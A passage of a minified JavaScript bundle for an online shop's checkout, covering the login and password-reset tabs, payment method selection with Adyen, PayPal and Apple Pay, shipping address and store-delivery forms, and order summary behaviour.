strict";t.exports=function(){"none"!==$(".secondary-content").css("transform")&&$(".secondary-content").attr("aria-hidden","true"),$("body").append("<div class='summary__overlay position-fixed col-100 bg-blue1 height-100'></div>"),$("body").on("click",".js-toggle-summary",function(e){e.preventDefault(),$("body").toggleClass("checkout-summary"),$("body").hasClass("checkout-summary")?$(".secondary-content").attr("aria-hidden","false"):$(".secondary-content").attr("aria-hidden","true")})}},{}],70:[function(e,t,n){"use strict";e("../../dialog.js");n.init=function(){var e=JSON.parse(function(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var s=n[i];" "==s.charAt(0);)s=s.substring(1,s.length);if(0==s.indexOf(t))return s.substring(t.length,s.length)}return null}("CTrecprod"));null!==e&&$("#cart-table .item-list__row").each(function(t,n){var i,s,a=!1;(s=$(n).find(".sku .value").html()).length>10&&(s=s.substring(0,10)),i=$(n).find(".item-total").html().replace(/\W/g,""),-1!==e.indexOf(s)&&(a=!0),window.optimizely=window.optimizely||[],window.optimizely.push(["setDimensionValue","isRecomended",a]),window.optimizely.push(["trackEvent","purchase",{revenue:i}])}).promise().done(function(){document.cookie="CTrecprod="+JSON.stringify(e)+"; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/"}),$("#js-secure-checkout").on("click",function(){$("#js-secure-checkout").addClass("clicked"),$("#customer_password").addClass("required").closest(".form__row").addClass("required")})}},{"../../dialog.js":37}],71:[function(e,t,n){"use strict";var i,s,a,r,o,l=e("lodash"),c=function(){var e=a.filter(o).map(function(){return $(this).val()});return l(e).contains("")},d=function(){c()?s.attr("disabled","disabled"):r.form()?s.removeAttr("disabled"):s.attr("disabled","disabled")},u=function(){""===$(this).val()?s.attr("disabled","disabled"):r.element(this)&&!c()?s.removeAttr("disabled"):s.attr("disabled","disabled")};n.init=function(e){if(!e.formSelector||!e.continueSelector)throw new Error("Missing form and continue action selectors.");o=e.nofilter?"*":":visible",i=$(e.formSelector),s=$(e.continueSelector),r=i.validate(),a=$(".required",i).find(":input"),e.novalidate||d(),a.on("change",u),a.filter("input").on("keyup",l.debounce(u,200))},n.validateForm=d,n.validateEl=u},{lodash:8}],72:[function(e,t,n){"use strict";var i=e("./billing"),s=e("./login"),a=e("./aboutyou"),r=e("./shipping"),o=e("./terms"),l=e("./summary"),c=e("./confirmation"),d=(e("./sticky-summary"),e("./checkout-summary")),u=e("../../libPennies");n.init=function(){u.init(),$(".checkout-login").length>0?s.init():$(".checkout-aboutyou").length>0?(a.init(),d()):$(".checkout-shipping").length>0?(r.init(),d(),$(".js-paypal-summary-form").length>0&&o()):$(".js-checkout-summary").length>0?l.init():$(".js-confirmation").length>0?c.init():(d(),i.init(),o()),$(".order-summary-footer").length>0&&$(".notavailable").length>0&&$(".order-summary-footer .submit-order .button-fancy-large").attr("disabled","disabled"),$(".js-back-to-bag .header__back").focus().blur()}},{"../../libPennies":48,"./aboutyou":67,"./billing":68,"./checkout-summary":69,"./confirmation":70,"./login":73,"./shipping":75,"./sticky-summary":76,"./summary":77,"./terms":78}],73:[function(e,t,n){"use strict";var i=e("../account");e("../../validator");function s(){$("#PasswordResetForm").validate().resetForm(),$(".js-forgotten-password .form__row").removeClass("parent-el-error")}n.init=function(){!function(){if($(".error-form").length>0){var e=$(".js-returning-tab").attr("data-tab");$(".checkout-login__tabs--tab").removeClass("active"),$(".checkout-login__content").removeClass("active"),$(".js-guest-login-message").addClass("hide"),$(".js-returning-tab").addClass("active"),$(".js-guest-tab").removeClass("active"),$("."+e).addClass("active"),$(".js-password-reset").addClass("hide"),$("#dwfrm_login_password").addClass("required"),$(".js-registered-login-button").prop("type","submit"),$(".js-reset-password-button").hasClass("js-is-checkout")||$(".js-reset-password-button").prop("type","button")}if($(".js-password-reset-success").length>0){var e=$(".js-returning-tab").attr("data-tab");$(".checkout-login__tabs--tab").removeClass("active"),$(".checkout-login__content").removeClass("active"),$(".js-guest-login-message").addClass("hide"),$(".js-returning-tab").addClass("active"),$(".js-guest-tab").removeClass("active"),$("."+e).addClass("active"),$("#dwfrm_login_password").addClass("required"),$(".js-login").addClass("hide"),$(".js-forgotten-password").addClass("hide"),$(".js-password-reset").removeClass("hide"),$(".js-password-reset").removeClass("js-password-reset-success"),$(".js-registered-login-button").prop("type","submit"),$(".js-reset-password-button").prop("type","button")}if($(".password-error-form").length>0){var e=$(".js-returning-tab").attr("data-tab");$(".checkout-login__tabs--tab").removeClass("active"),$(".checkout-login__content").removeClass("active"),$(".js-guest-login-message").addClass("hide"),$(".js-returning-tab").addClass("active"),$(".js-guest-tab").removeClass("active"),$("."+e).addClass("active"),$("#dwfrm_login_password").addClass("required"),$(".js-login").addClass("hide"),$(".js-forgotten-password").removeClass("hide"),$(".js-password-reset").addClass("hide"),$(".js-registered-login-button").prop("type","button"),$(".js-reset-password-button").prop("type","submit")}}(),i.initCreateAccount(),$(".nopaste").each(function(){$(this)[0].onpaste=function(e){e.preventDefault()}}),$("js-returning-tab").length>0&&($("js-returning-tab").hasClass("active")?$("#dwfrm_login_password").addClass("required"):$("#dwfrm_login_password").removeClass("required")),$(".js-goto-registered").click(function(){$(".js-returning-tab").click()}),$(".js-guest-tab").on("click",function(){var e=$(this).attr("data-tab");$(".checkout-login__tabs--tab").removeClass("active"),$(".checkout-login__content").removeClass("active"),$(".js-guest-login-message").removeClass("hide"),$("#dwfrm_login").validate().resetForm(),$(".js-login-email-box input").val(""),$("#dwfrm_login .form__row").removeClass("parent-el-error"),s(),$(".js-forgotten-password").addClass("hide"),$(".js-login").removeClass("hide"),$(this).addClass("active"),$(".js-returning-tab").removeClass("active"),$("."+e).addClass("active"),$(".js-password-reset").addClass("hide"),$("#dwfrm_login_password").removeClass("required"),$(".js-registered-login-button").prop("type","button"),$(".js-reset-password-button").prop("type","button"),$(".form__error-msg").remove()}),$(".js-returning-tab").on("click",function(){var e=$(this).attr("data-tab");$(".checkout-login__tabs--tab").removeClass("active"),$(".checkout-login__content").removeClass("active"),$("#dwfrm_login").validate().resetForm(),$(".js-login-email-box input").val(""),$("#dwfrm_login .form__row").removeClass("parent-el-error"),s(),$(".js-guest-login-message").addClass("hide"),$(this).addClass("active"),$(".js-guest-tab").removeClass("active"),$("."+e).addClass("active"),$(".js-password-reset").addClass("hide"),$("#dwfrm_login_password").addClass("required"),$(".js-forgotten-password").addClass("hide"),$(".js-login").removeClass("hide"),$(".js-login").addClass("show"),$(".js-password-reset").addClass("hide"),$(".js-registered-login-button").prop("type","submit"),$(".js-reset-password-button").prop("type","button")}),$(".js-returning-tab-link").on("click",function(e){$(".js-returning-tab").trigger("click")});$(".show-password-text").val(),$(".hide-password-text").val();$(".js-show-forgotten-password").click(function(e){e.preventDefault(),$(".js-login").addClass("hide"),$(".js-forgotten-password").removeClass("hide"),$(".js-password-reset").addClass("hide"),$(".js-registered-login-button").prop("type","button"),$(".js-reset-password-button").prop("type","submit")}),$(".js-show-returning-customer").click(function(e){e.preventDefault(),$(".js-forgotten-password").addClass("hide"),$(".js-login").removeClass("hide"),s(),$(".js-password-reset").addClass("hide"),$(".js-registered-login-button").prop("type","submit"),$(".js-reset-password-button").prop("type","button")}),i.loginCheck()}},{"../../validator":145,"../account":61}],74:[function(e,t,n){"use strict";var i=e("../../util"),s=e("../../ajax"),a=e("./billing"),r=e("../../form-elements"),o=(e("./formPrepare"),e("../../../js/dialog")),l=e("../../form-tooltip");function c(){var e=$(".js-apple-pay-button"),t=$(".js-google-pay-button"),n=$(".js-checkout-payment"),i=$(".payment-method.paypal");e.hide();var s=!!(window.ApplePaySession&&e.length>0);s&&$(".js-apple-pay-backup").removeClass("d-none"),($(".js-adyen-payment-methods").length<1||"undefined"==typeof AdyenCheckout)&&(u(),$(".js-payment-method-options").removeClass("d-none"),n.show()),$("#paymentMethodsList").on("ready",function(){!function(){$("#lb_scheme").append($(".js-accepted-card-images").html()).addClass("d-flex flex-align-center flex-justify-space-between").parent().find(".paymentMethod_img").remove(),window.paymentMethodsResponse.storedPaymentMethods&&$.each(window.paymentMethodsResponse.storedPaymentMethods,function(e,t){var n=$("#js-saved-card-ending-"+t.id),i=$("#js-saved-card-holder-name-"+t.id);n.length>0&&i.length>0?$("#lb_storedCard"+t.id).addClass("stored-card").html("").append(n.removeClass("d-none").addClass("d-block")).append(i.removeClass("d-none").addClass("d-block")):$(".paymentMethod__storedCard"+t.id).remove()});$(".paymentMethod_img, .paymentMethod_scheme-img-container").on("click",function(){$(this).parent().find("label")[0].click()})}(),u(),function(e){var t=[];e&&t.push(Resources.PAYMENT_METHOD_DW_APPLE_PAY);$(".payment-method.paypal").length>0&&t.push(Resources.PAYMENT_METHOD_PayPal);window.adyenPaymenthMethodsUnavailableWithGV&&(t=t.concat(window.adyenPaymenthMethodsUnavailableWithGV));if(t.length>0){var n="";if(t.length>1){var i=t.slice(0,t.length-1).join(", ");n+=i+" "+Resources.AND+" "}n+=t[t.length-1],t.length>1?$(".js-gv-unavailable-options").prepend(n+" ").removeClass("d-none"):1===t.length&&$(".js-gv-unavailable-option").prepend(n+" ").removeClass("d-none")}}(s),$(".payment-method-DW_APPLE_PAY").addClass("d-none");var e=$(".js-adyen-payment-methods").data("gift-voucher-applied");s&&!e?$(".paymentMethod__applepay").show():$(".paymentMethod__applepay").remove(),$(".js-payment-method-options").removeClass("d-none"),function(){var e=$(".js-payment-method-error").data("erroredpaymentmethod");if(e){if("scheme"==e){var t=$(".js-payment-method-error").data("erroredstoredpaymentmethodid");t?$('input[value="storedCard'+t+'"]').trigger("change"):$('input[value="'+e+'"]').trigger("change")}else $('input[value="'+e+'"]').trigger("change");$("html, body").animate({scrollTop:$(".js-payments-group").offset().top-25},500,function(){$(".js-payment-method-error").attr("aria-hidden","false").attr("role","alert")})}else{var n=$(".js-adyen-payment-methods").data("default-card");n&&($("#paymentMethodsList").prepend($(".paymentMethod__storedCard"+n)),$('input[value="storedCard'+n+'"]').length>0?$('input[value="storedCard'+n+'"]').trigger("change"):$("[id^=rb_storedCard]").first().trigger("change"))}$(".js-new-payment-radio.preselected").iCheck("check")}(),n.show()}),$("input.js-new-payment-radio").on("change ifChecked",function(){if("is-AdyenComponent"!=$(this)[0].id){$('input[name="brandCode"]:checked').prop("checked",!1),$(".additionalFields").hide(),$(".paymentMethod").removeClass("selected");var s=$(this).val();$(".paymentMethod__"+s).addClass("selected")}var a=$("input#is-PayPal:checked"),r=$("input#is-DW_APPLE_PAY:checked"),o=$("#accessible-radio__googlepay:checked");$(".js-checkout-billing").attr("action",Urls.billingSubmit).trigger("billingFormUpdated"),a.length>0?(n.hide(),e.hide(),t.hide(),i.show(),$(".js-checkout-billing").attr("action",Urls.continuePaypal)):r.length>0?(n.hide(),t.hide(),e.show(),i.hide()):o.length>0?(n.hide(),e.hide(),i.hide(),t.show()):(n.show(),e.hide(),i.hide(),t.hide())})}function d(){s.load({type:"POST",url:Urls.ajaxReloadBillingForm,callback:function(e){$("#js-billing-form").html($(e).filter("#js-billing-form").html()),a.init(),r.init()}})}function u(){$('input[name="accessiblePaymentMethodRadio"]').iCheck({radioClass:"paymentMethod__accessible-radio iradio_minimal",inheritClass:!0,increaseArea:"1%"}),$('input[name="accessiblePaymentMethodRadio"]').on("change ifChecked",function(){var e=$(this).data("trueinputid");"brandCode"==$("#"+e).attr("name")?$("#"+e).trigger("change"):$("#"+e).iCheck("check")})}n.init=function(){var e;$("#paymentMethodsList").on("change ifChecked",'input[name="brandCode"]',function(){var e=$(this).val();$(".js-new-payment-radio:checked").iCheck("uncheck"),$(".paymentMethod").removeClass("selected"),"applepay"==e?$("input#is-DW_APPLE_PAY").iCheck("check"):$("input#is-AdyenComponent").iCheck("check"),$(".paymentMethod__"+e).addClass("selected"),$("#accessible-radio__"+e).iCheck("check"),$(".adyen-checkout__card__holderName__input").length>0&&0==$(".adyen-checkout__card__holderName__input").val().length&&$(".adyen-checkout__card__holderName__input").attr("aria-invalid","false")}),c(),l.checks(),(e=$(".js-checkout-billing")).on("submit",function(t){if(t.preventDefault(),!e.valid()||e.find("input.error").length>0)return!1;var n={url:e.attr("action"),method:"POST",cache:!1,data:e.serialize()};$.ajax(n).done(function(e){if(e.success){var t=$("input#is-PayPal").length>0?$("input#is-PayPal:checked"):$("input#is-PAYPAL:checked"),n=$("input#is-AdyenComponent:checked"),s=$("input#is-INVOICE:checked");n.length>0&&SitePreferences.ADYEN_SF_ENABLED?n.length>0?window.location.assign(i.appendParamsToUrl(Urls.continueBilling,{brandCode:$('input[name="brandCode"]:checked').val()})):window.location.assign(Urls.continueBilling):t.length>0?window.location.assign(Urls.continuePaypal):s.length>0?window.location.assign(Urls.continueInvoice):"GIFT_CERTIFICATE"===$("#js-is-gift-certificate-payment").val()&&window.location.assign(Urls.continueBilling)}else d()}).fail(function(){d()}).error(function(){d()})}),$("input.js-donotemailcheckbox").closest("label").removeAttr("checkbox-label"),$(".js-donotemailcheckbox").attr("role","checkbox"),$("input.js-donotemailcheckbox").on("ifChanged",function(){var e=$(this).attr("data-url"),t=$(this).is(":checked");if(void 0!==e){var n={url:e,method:"POST",cache:!1,data:{isMarketingOptSelected:t}};$.ajax(n).fail(function(){})}}),$(".js-terms-conditions").on("click",function(e){var t=$(".js-terms-conditions-text").clone();return t.removeClass("d-none"),o.open({html:t.html(),options:{dialogClass:"hide-title"}}),!1})}},{"../../../js/dialog":37,"../../ajax":27,"../../form-elements":39,"../../form-tooltip":40,"../../util":137,"./billing":68,"./formPrepare":71}],75:[function(e,t,n){"use strict";var i=e("../../ajax"),s=e("../../util"),a=e("../../progress"),r=e("../../tabs"),o=e("../../location"),l=(e("../../form-elements"),e("../../address-lookup")),c=e("../../experian"),d=e("../../utils/customtitle"),u=e("../../closeendedquestion"),p=e("../../utils/select2"),f=e("../../libPennies"),h=$(".select-address").length>0,m={init:function(){if(0!==$(".checkout-shipping").length){var e=$(".js-manual-address-box"),t=Urls.shippingLoadAddresForm;e.load(s.appendParamToURL(t,"area","shipping"),function(){m.reBindShippingFormElements(),m.initBackOrderSupport(),m.subscriptionShipping(),m.bindStoreDelivery(),m.initShipSomeoneElse(),m.shippingAddressSubmit(),m.shippingAddressEdit(),m.shippingSubmit(),m.initTitleSelect(),d.initCustomTitle("select#dwfrm_singleshipping_shippingAddress_addressFields_title"),($(".js-shipping-address").data("comingfrombilling")||$(".js-shipping-address").data("issavedaddress"))&&$(".js-address-confirm").click()}),$(".js-new-address-box, .js-shipping-address").on("click",".js-slide-link",function(e){e.preventDefault(),$(".js-slide-section").slideToggle("slow"),"true"===$(".js-slide-link").attr("aria-expanded")?$(".js-slide-link").attr("aria-expanded","false"):$(".js-slide-link").attr("aria-expanded","true")})}},getShippingMethodURL:function(e,t,n){var i=$(".address"),a=t||i.find('select[id$="_country"]').val(),r={address1:i.find('input[name$="_address1"]').val(),address2:i.find('input[name$="_address2"]').val(),countryCode:a,stateCode:i.find('select[id$="_state"]').val(),postalCode:i.find('input[name$="_postal"]').val(),city:i.find('input[name$="_city"]').val()};return s.appendParamsToUrl(e,$.extend(r,n))},updateShippingMethodList:function(e){var t=m.getShippingMethodURL(Urls.shippingMethodsJSON,e);i.getJson({url:t,callback:function(e){e?(m.updateShippingMethodUI(),e):console.log("Couldn't get list of applicable shipping methods.")}})},updateShippingMethodUI:function(){var e=$(".js-paypal-summary-form").length>0,t=$('.js-paypal-summary-form .shipping-methods-list input[type="radio"]:checked').attr("value");e&&"STOREDELIVERY"===t&&$(".js-default-shipping-method").find("input").iCheck("check");var n=m.getShippingMethodURL(Urls.shippingMethodsList);$("#shipping-method-list").load(n,function(){if($("#shipping-method-list input.js-radio").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"}),m.bindShippingMethodClick(),$(".js-storedelivery").hasClass("tab--selected")){$(".js-shipping-method-list li.hidden input").each(function(){$(this).attr("name","dwfrm_singleshipping_shippingAddress_shippingMethodID")});var e=$(".js-address-select.checked"),t=e.length>0?e.closest(".store-details-block"):"";t&&t.hasClass("is-ct-store")?$("#shipping-method-STOREDELIVERY").iCheck("check"):t&&t.hasClass("is-not-ct-store")&&$("#shipping-method-"+SitePreferences.PUDO_SHIPPING_METHOD_ID).iCheck("check")}else{$(".js-shipping-method-list li.hidden input").each(function(){$(this).attr("name","")}),$("#shipping-method-list").find("input").not("#shipping-method-STOREDELIVERY, .js-default-shipping-method-input, #shipping-method-"+SitePreferences.PUDO_SHIPPING_METHOD_ID).parents(".form__radio-group--item").hasClass("form__radio-group--item-selected")||$(".js-default-shipping-method").find("input").iCheck("check")}m.updateSummary()})},bindShippingMethodClick:function(){$("#shipping-method-list").find('[name$="_shippingMethodID"]').on("ifChecked",function(){var e=$(this).parents("li");m.setCheckboxStyles(e)})},subscriptionShipping:function(){var e=$('.select-address input[type="radio"]:checked').attr("value");if(h&&$(".subscription__shipping").length>0&&"new-delivery-address"==e){var t=$('.select-address input[type="radio"]').first();t.iCheck("check"),t.closest("li").addClass("form__radio-group--item-selected"),$(".js-new-address-box").hide()}},initSafePlace:function(){if($(".country").val()){var e=Urls.checkSafePlace,t=$(".country").val().toLowerCase();$("#safe-place-list").load(s.appendParamToURL(e,"country",t),function(){""!==$(".js-safe-place-checkbox").data("safeplace")?($(this).find("input").prop("checked",!0),$(".js-safe-place-select").removeClass("hide"),$('select.js-safeplace option[value=""]').prop("disabled","disabled"),$("select.js-safeplace").prop("required",!0),$(".js-safe-place-label").attr("aria-expanded","true"),$(".js-safe-place-label").attr("aria-checked","true")):($('select.js-safeplace option[value=""]').prop("disabled",!1).prop("selected",!0),$("select.js-safeplace").prop("required",!1)),$(".js-safe-place-checkbox").on("click",function(){$(this).find("input").prop("checked")?($('select.js-safeplace option[value=""]').prop("disabled",!1).prop("selected",!0),$('textarea[id$="_othersafeplace"]').val(""),$("select.js-safeplace").prop("required",!1),$(".js-safe-place-select").addClass("hide"),$(".js-safe-place-label").attr("aria-expanded","false"),$(".js-safe-place-label").attr("aria-checked","false")):($(".js-safe-place-select").removeClass("hide"),$(".js-safe-place-label").attr("aria-expanded","true"),$(".js-safe-place-label").attr("aria-checked","true"),$('select.js-safeplace option[value=""]').prop("disabled","disabled"),$("select.js-safeplace").prop("required",!0)),$(this).find("input").prop("checked",!$(this).find("input").prop("checked"))}),""===$('textarea[id$="_othersafeplace"]').val()||void 0===$('textarea[id$="_othersafeplace"]').val()?($("#safe-place-list .js-toggle").hide(),$('#safe-place-list .js-toggle textarea[id$="_othersafeplace"]').focus()):$('select.js-safeplace option[value="Other"]').prop("selected",!0),$('select[id$="_safeplace"]').on("change ifChecked",function(){"Other"===$("select.js-safeplace option:selected").val()?($("#safe-place-list .js-toggle").show(),$("#safe-place-list .js-toggle textarea").focus(),s.limitCharacters()):($("#safe-place-list .js-toggle").hide(),$('textarea[id$="_othersafeplace"]').val(""))})})}},populateContactData:function(){var e=$(".session-profile").data("firstname"),t=$(".session-profile").data("lastname"),n=$(".session-profile").data("title"),i=$(".session-profile").data("title-display-value");$(".js-delivery-contact").addClass("hide"),$(".js-title-wrap .js-select2").removeClass("js-hidden-required"),$('input[id*="firstName"]').val(e).attr("autocomplete","given-name"),$('input[id*="lastName"]').val(t).attr("autocomplete","family-name"),$('input[id*="othertitle"]').val(i),$(".js-title-wrap select").val(n)},depopulateContactData:function(){$(".js-delivery-contact").removeClass("hide"),$(".js-select2").addClass("js-hidden-required"),$(".js-title-wrap select").val(null),p.update(),$('input[id*="firstName"]').val("").attr("autocomplete","off"),$('input[id*="lastName"]').val("").attr("autocomplete","off")},initShipSomeoneElse:function(){u.init(m.populateContactData,m.depopulateContactData)},initBackOrderSupport:function(){$('input[name$="_deliverTogether"]').val(!1),$("input[name=deliver-backorder]").on("change ifChecked",function(){var e="true"===$(this).val();$('input[name$="_deliverTogether"]').val(e),$.each($("#shipping-method-list .js-shipping-method-label"),function(t,n){!0===e?$(n).append('<span class="js-date-appended"> '+$(".js-after-date").val()+"</span>"):$(".js-date-appended").remove()})})},initQAS:function(){var e=$(".country").attr("address-country"),t=$("#dwfrm_singleshipping_shippingAddress");c.initialiseQAS("singleshipping_shippingAddress",e,t)},initTitleSelect:function(){p.init(),$(".js-title-wrap select").on("change",function(){var e=$(this).val();if(e===Resources.OTHER_TITLE)$(".other-title input").val("");else if("RatherNotSay"===$(this).find(":selected").attr("data-optionvalue"))$(".other-title input").val(""),$(this).addClass("ignore");else{var t=$(this).find("option[value="+e+"]").html();$(".other-title input").val(t)}})},updateSummary:function(){var e=$("#secondary .summary"),t="&selectedShippingMethod="+$(".js-shipping-method-list .form__radio-group--item-selected input").val();$.ajax({type:"POST",url:Urls.summaryRefreshURL,data:t,success:function(t){if(e.html(t),"undefined"!=typeof PenniesPreferences&&PenniesPreferences.PENNIES_INTEGRATION_ENABLED){f.refreshPenniesBanner();var n=$(".total-sum").text().charAt(0);void 0!==$("#penniesMainContainer").data("amount")&&$(".donation-span").text(n+$("#penniesMainContainer").data("amount").toFixed(2))}}})},setCheckboxStyles:function(e){$(e).closest(".select-address, #shipping-method-list").find("li").removeClass("form__radio-group--item-selected"),$(e).closest("ul li").addClass("form__radio-group--item-selected")},bindStoreDelivery:function(){if($("#single-shipping-area .store-delivery").length>0){r.init(),o.init();var e=$('select[id$="_country"]').val();if($(".js-tab").on("click",function(){if(c.clearForm(),$(".js-closeendedquestion-yes").click().find("input").attr("checked","checked"),$(".select-address").iCheck("uncheck").closest(".form__radio-group--item").removeClass("form__radio-group--item-selected"),$(".js-nearest-stores .button").removeClass("button--primary").addClass("button--secondary"),$(".js-storedelivery").hasClass("tab--selected"))$(".js-form-validate-wrap, .js-address-confirm, .js-safe-place-list").addClass("hide"),$(".js-experian-query").removeClass("required"),$('select[id$="_country"]').find('option[value="GB"]').attr("selected",!0).trigger("change");else{$(".js-store-address-validate").removeClass("parent-el-error"),$(".js-experian-query").addClass("required"),l.clearForm(),"GB"!==e&&$('select[id$="_country"]').find('option[value="'+e+'"]').attr("selected",!0).trigger("change"),$("#new-delivery-address").iCheck("check"),$(".js-new-address-box").show(),$(".js-editaddress").click();var t=$(".js-manual-address-box"),n=Urls.shippingLoadAddresForm,i=$(".country").val().toLowerCase();t.load(s.appendParamToURL(n,"country",i),function(){m.reBindShippingFormElements()}),$(".js-address-confirm, .js-safe-place-list, .js-delivery-contact").addClass("hide")}}),$(".js-nearest-stores").off("change ifChecked").on("change ifChecked","input[name=storedelivery_addresslist]",function(){m.setCheckboxStyles($(this)),$(".js-nearest-stores .button").removeClass("button--primary").addClass("button--secondary"),$(this).parents("label").find(".button").removeClass("button--secondary").addClass("button--primary");var e=Urls.shippingLoadAddresForm,t=$(".js-manual-address-box"),n=$(".country").val().toLowerCase(),i=$(this).data("address"),a=i.latitude,r=i.longitude;e=s.appendParamToURL(e,"country",n),e=s.appendParamToURL(e,"latitude",a),e=s.appendParamToURL(e,"longitude",r),t.load(e,function(){m.reBindAfterAddressSelection(),l.fillForm(i);var e=$(".js-address-select.checked"),t=e.length>0?e.closest(".store-details-block"):"";t&&t.hasClass("is-ct-store")?$("#shipping-method-STOREDELIVERY").iCheck("check"):t&&t.hasClass("is-not-ct-store")&&$("#shipping-method-"+SitePreferences.PUDO_SHIPPING_METHOD_ID).iCheck("check")}),$(".js-form-validate-wrap").removeClass("hide"),$(".js-address-confirm, .js-safe-place-list").addClass("hide")}),null!==$(".session-address").data("latitude")){var t=$(".session-address").data("latitude"),n=$(".session-address").data("longitude");o.updateStoresList(t,n),$(".js-tab").trigger("click")}$(".store-delivery").on("click",".js-storedetails",function(){var e=$(this);$(".js-storedetails").not(e).each(function(){$(this).parent().find(".js-storedetails-expand").removeClass("expanded"),$(this).parent().removeClass("expanded")}),$(e).parent().find(".js-storedetails-expand").toggleClass("expanded"),$(e).parent().find(".js-storedetails-expand").attr("aria-hidden",function(e,t){return"true"===t?"false":"true"}),$(e).parent().toggleClass("expanded")}),$(".store-delivery__search-input").on("click",function(){$("#dwfrm_storelocator_town").attr("autocomplete","random"),$(".js-form-validate").attr("type","button"),$(this).focusout(function(){$(".js-form-validate").attr("type","submit")})}),$('form[name$="shippingForm"]').on("click",".js-form-validate",function(){var e=$("select[name=dwfrm_singleshipping_shippingAddress_addressFields_title]");"RatherNotSay"===e.find(".selected").attr("data-optionvalue")&&e.addClass("ignore"),$(".js-storedelivery").hasClass("tab--selected")&&0==$(".js-store-address-validate").find(".form__radio-group--item-selected").length&&$(".js-store-address-validate").addClass("parent-el-error")}).on("click",".js-address-select",function(){$(".js-store-address-validate").removeClass("parent-el-error")})}},bindAddressList:function(){var e=""!==$(".session-address").data("address1")&&null!==$(".session-address").data("address1");if(0!==$(".form__row.error").length)l.hideAddressLookupControls();else if(e){var t=!1,n=!1;h&&($('.select-address input[type="radio"]').each(function(){var e=$(this),i="new-delivery-address"!==e.val()&&$(".session-address").length>0&&l.compareAddresses(e.data("address"),$(".session-address").data(),!0),s=$(this).prop("disabled");if(s&&(n=!0),i&&!s)return e.closest("li").addClass("form__radio-group--item-selected").end().iCheck("check"),$(".js-new-address-box").hide(),t=!0,$(".js-shipping-address").data("issavedaddress",!0),!1}),t||n||$("#new-delivery-address").closest("li").addClass("form__radio-group--item-selected").end().iCheck("check"),n&&($(".js-new-address-box").hide(),l.clearForm()))}m.addresslistCheckboxClick()},addresslistCheckboxClick:function(){$(".select-address input").off("change ifChecked").on("change ifChecked",function(){$(".js-address-confirm").removeClass("hide");var e=this,t=Urls.shippingLoadAddresForm,n=$(".js-manual-address-box"),i="new-delivery-address"===$(e).val()?"":$(e).data("address").countryCode?$(e).data("address").countryCode.toLowerCase():$("body").data("country");n.load(s.appendParamToURL(t,"country",i),function(){if("new-delivery-address"===$(e).val()){$(".js-address-confirm, .js-safe-place-list, .js-delivery-contact").addClass("hide"),l.clearForm(),l.showAddressLookupControls(),$(".js-new-address-box").show(),$(".js-manual-address-box").show();var t=$('.js-closeendedquestion input[checked="checked"]').parents(".closeendedquestion");t.iCheck("check"),t.click(),m.initQAS(),$("#address-area").hasClass("js-subscription-manual-address-box")&&($('select[id$="_country"]').attr("disabled","disabled"),$('select[id$="_country"]').parent().addClass("disabled"))}else{l.fillForm($(e).data("address"));var n=$(e).data("address"),i=!1;$(".js-title-wrap select > option").each(function(){n.title===this.value&&(i=!0)}),i?$(".js-title-wrap select").val(n.title):($(".js-title-wrap select").val(Resources.OTHER_TITLE),$('input[id$="_othertitle"]').val(n.title)),$(".js-new-address-box").hide()}m.setCheckboxStyles($(e)),m.reBindAfterAddressSelection()})})},bindCountrySelect:function(){$(".country").on("change",function(){var e=$(".js-manual-address-box"),t=Urls.shippingLoadAddresForm,n=$(".country").val().toLowerCase();e.load(s.appendParamToURL(t,"country",n),function(){var e=$(".js-paypal-summary-form").length;m.reBindShippingFormElements(e)})})},reBindAfterAddressSelection:function(){m.updateShippingMethodList(),m.initSafePlace(),m.bindCountrySelect()},reBindShippingFormElements:function(e){var t=$(".country").attr("address-country");l.init(t),m.initSafePlace(),m.initShipSomeoneElse(),m.bindAddressList(),e||m.updateShippingMethodList(),m.bindCountrySelect(),m.initQAS()},shippingAddressSubmit:function(){$(".js-address-confirm").on("click",function(e){if($('form[name$="shippingForm"]').valid()){m.updateShippingMethodList();var t=$(".js-shipping-address-details"),n=$(".js-shipping-country").attr("address-country");t.html(""),$(".js-delivery-contact input").each(function(){$(this).val().length>0&&t.append(s.escapeXSS($(this).val())+" ")}),$(".js-formatted-address input").each(function(){if($(this).val().length>0){var e=$(this).attr("id").split("_").pop();"latitude"!=e&&"longitude"!=e&&t.append("<br>"+s.escapeXSS($(this).val()))}}),t.append("<br>"+n.toUpperCase()),$(".js-nearest-stores").html(""),$(".select-address, .js-new-address-box, .js-address-confirm").addClass("hide"),$(".js-shipping-method-list, .js-shipping-address, .js-form-validate-wrap, .js-safe-place-list").removeClass("hide"),a.show(t),setTimeout(function(){a.hide(),$(".js-editaddress").focus()},500),$("html, body").animate({scrollTop:$(".single-shipping-area").offset().top},300)}})},shippingAddressEdit:function(){$(".js-editaddress").on("click",function(){$(".select-address, .js-new-address-box, .js-address-confirm").removeClass("hide"),$(".js-shipping-method-list, .js-shipping-address, .js-form-validate-wrap, .js-safe-place-list").addClass("hide"),$(".js-safe-place-select").addClass("hide"),$('textarea[id$="_othersafeplace"]').val(""),$("select.js-safeplace").prop("selectedIndex",0).change(),$("select.js-safeplace").prop("required",!1),$(".js-safe-place-checkbox").find("input").iCheck("uncheck")})},shippingSubmit:function(){var e=$('form[name$="shippingForm"]');e.on("click",".js-form-validate",function(){e.valid()||($(".js-manual-address-box").show(),l.hideAddressLookupControls()),e.validate().form()})}};t.exports=m},{"../../address-lookup":22,"../../ajax":27,"../../closeendedquestion":32,"../../experian":38,"../../form-elements":39,"../../libPennies":48,"../../location":49,"../../progress":113,"../../tabs":133,"../../util":137,"../../utils/customtitle":139,"../../utils/select2":142}],76:[function(e,t,n){"use strict";var i=e("../../utils/viewports");t.exports=function(){var e,t;e=$("#secondary"),t=e.offset().top,$(window).scroll(function(n){var s=$(window).scrollTop(),a=t;if(!i().isViewport.smallViewport){var r=$("#footer").offset().top,o=$("#footer").offset().top+$("#footer").outerHeight(),l=$(window).scrollTop()+$(window).height(),c=$(window).scrollTop();l>r&&c<o&&$(".summary").height()>$(window).height()?($(".summary").addClass("summary__absolute"),$("#main").addClass("position-relative"),e.removeClass("main__sidebar--sticky")):($("#main").removeClass("position-relative"),$(".summary").removeClass("summary__absolute"),e.addClass("main__sidebar--sticky")),s>a?$(".summary").hasClass("summary__absolute")||(e.addClass("main__sidebar--sticky"),n.stopPropagation()):s<a&&e.removeClass("main__sidebar--sticky")}})}},{"../../utils/viewports":144}],77:[function(e,t,n){"use strict";var 